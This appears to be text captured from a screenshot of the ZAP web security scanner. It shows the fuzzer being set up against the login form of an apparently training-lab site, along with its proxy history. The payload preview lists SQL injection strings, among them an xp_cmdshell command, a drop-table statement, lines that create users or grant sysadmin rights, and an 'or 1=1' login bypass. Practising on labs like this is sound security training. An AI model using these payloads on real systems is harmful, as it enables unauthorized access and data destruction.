 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Contexts
Default Context
Sites
https://www.paypalobjects.com
https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.attackdefensecloudlabs.
GET:/
GET:images
images
GET:index.php(file)
GET:index.php(page)
POST:index.php(page)(login-php-submit-button,passwo
javascript
styles
Welcome to ZAP
Crash Override
Open Source
Fellowship
ZAP is an easy to use integrated penetration testing tool for finding vulnerabilities in web applications.
If you are new to ZAP then it is best to start with one of the options below.
Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
POST
https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.attackde
fensecloudlabs.com/index.php?page=login.php HTTP/1.1
host: d12pq8k24r2cf1qs3993gxuly.eu-central-6.
attackdefensecloudlabs.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
username= &password=test&login-php-submit-button=Login
Payloads
Location: Body [9, 10]
Value:
Payloads:
# Type Description # of Processors Add...
Modify...
Add Payload
Type: File Fuzzers
Files: Find Next Find Previous
Number Systems
O/S Variables
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
URI Exploits
User Agents
Web Server
XML Injection
XPath Injection
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) val
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values(
MS SQL Injection i
1: a
2: ' or 1=1 --
3: ' union (select @@version) --
Cancel Add
History Search Alerts Output
Filter: OFF Export
ID Source Req. Timestamp Meth Tags
1 Proxy 12/11/24, 8:40:05 AM GET Form, Hidden, Script, ...
3 Proxy 12/11/24, 8:40:06 AM GET Comment
5 Proxy 12/11/24, 8:40:06 AM GET
7 Proxy 12/11/24, 8:40:06 AM GET
8 Proxy 12/11/24, 8:40:06 AM GET
6 Proxy 12/11/24, 8:40:06 AM GET
11 Proxy 12/11/24, 8:40:06 AM GET https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.... 200
13 Proxy 12/11/24, 8:40:06 AM GET https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.... 200 Comment
15 Proxy 12/11/24, 8:40:06 AM GET https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.... 200
16 Proxy 12/11/24, 8:40:06 AM GET https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.... 200
17 Proxy 12/11/24, 8:40:06 AM GET https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.... 200
19 Proxy 12/11/24, 8:40:06 AM GET https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.... 200 Comment
49 Proxy 12/11/24, 8:40:21 AM GET https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.... 200 Form, Hidden, Script, ...
50 Proxy 12/11/24, 8:40:28 AM GET https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.... 200 Form, Hidden, Script, ...
51 Proxy 12/11/24, 8:40:35 AM GET https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.... 200 Form, Password, Hidd...
53 Proxy 12/11/24, 8:40:40 AM POST https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.... 200 Form, Password, Hidd...
Alerts 0 4 8 6 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0